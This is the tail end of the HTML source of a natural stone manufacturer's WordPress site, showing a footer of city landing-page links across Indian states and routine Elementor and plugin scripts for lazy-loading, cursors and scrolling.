										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Pune India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/top-natural-stone-manufacturer-in-mumbai-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Mumbai, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcedcc9 elementor-widget elementor-widget-heading" data-id="fcedcc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Uttarakhand</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cc8ae17 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc8ae17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-dehradun-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Dehradun, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65642ea e-con-full e-flex e-con e-child" data-id="65642ea" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-57be81a elementor-widget elementor-widget-heading" data-id="57be81a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Chhattisgarh</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d127bf elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d127bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-bilaspur-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Bilaspur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-raipur-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Raipur, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-28397c2 elementor-widget elementor-widget-heading" data-id="28397c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Goa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f910cf elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f910cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-goa/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Goa</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6c81e0 elementor-widget elementor-widget-heading" data-id="e6c81e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Delhi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1ad0a16 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ad0a16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-delhi/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Delhi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-244288e elementor-widget elementor-widget-heading" data-id="244288e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Himachal Pradesh</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b856ae8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b856ae8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-dharamsala-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Dharamsala, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1c2562 e-con-full e-flex e-con e-child" data-id="a1c2562" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-3f1189a elementor-widget elementor-widget-heading" data-id="3f1189a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gujrat</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-647cb82 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="647cb82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-ahmedabad-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Ahmedabad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-surat-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Surat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-dwarka-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Dwarka, India</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-diu-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Diu, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffef6a1 elementor-widget elementor-widget-heading" data-id="ffef6a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jammu and Kashmir</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-45fc352 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45fc352" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-srinagar-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Srinagar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-jammu-and-kashmir/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Jammu and kashmir, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78c6a9f e-con-full e-flex e-con e-parent" data-id="78c6a9f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-6bcd954 e-con-full e-flex e-con e-child" data-id="6bcd954" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-8340d94 elementor-widget elementor-widget-text-editor" data-id="8340d94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © Jk Stones 2025 | All Rights Reserved</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b93ebd5 e-con-full e-flex e-con e-child" data-id="b93ebd5" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-cc5ddde elementor-widget elementor-widget-text-editor" data-id="cc5ddde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Designed &amp; Developed By Bannstudio</p>								</div>
				</div>
				</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retirio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpcustom-cursors-js-extra">
/* <![CDATA[ */
var added_cursors = [{"cursor_id":"1","cursor_type":"shape","cursor_shape":"2","default_cursor":"1","color":"rgba(0, 0, 0, 0.551)","width":"30","blending_mode":"multiply","hide_tablet":"on","hide_mobile":"on","hide_admin":"on","activate_on":"0","selector_type":"tag","selector_data":"body"}];
var created_cursors = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/wp-custom-cursors/public/js/wp_custom_cursors_main_script.js?ver=3.3" id="wpcustom-cursors-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/jkstones.in\/wp-admin\/admin-ajax.php","nonce":"d6588be741","pdf_js_lib":"https:\/\/jkstones.in\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-after">
/* <![CDATA[ */
!function(o){"use strict";o((function(){o(this).scrollTop()>100&&o(".ha-scroll-to-top-wrap").removeClass("ha-scroll-to-top-hide"),o(window).scroll((function(){o(this).scrollTop()<100?o(".ha-scroll-to-top-wrap").fadeOut(300):o(".ha-scroll-to-top-wrap").fadeIn(300)})),o(".ha-scroll-to-top-wrap").on("click",(function(){return o("html, body").animate({scrollTop:0},300),!1}))}))}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/themes/retirio/assets/libs/carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/themes/retirio/assets/js/script.js" id="retirio-script-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://jkstones.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/jkstones.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jkstones.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jkstones.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a0e7cfae55"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"Cobblestone paving Archives - Jk Stones","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jkstones.in\/wp-admin\/admin-ajax.php","nonce":"e97041d257","urls":{"assets":"https:\/\/jkstones.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jkstones.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jkstones.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/jkstones.in\/wp-admin\/admin-ajax.php","nonce":"8a6eb22a37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jkstones.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script
document.addEventListener('DOMContentLoaded', () => {
  const cursor = document.createElement('div');
  cursor.classList.add('custom-cursor');
  document.body.appendChild(cursor);

  document.addEventListener('mousemove', (e) => {
    cursor.style.left = `${e.pageX}px`;
    cursor.style.top = `${e.pageY}px`;
  });
});
</script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 11:15:58 -->

--- FILE ---
content_type: text/css
request_url: https://jkstones.in/wp-content/uploads/elementor/css/post-11700.css?ver=1768219989
body_size: 1687
content:
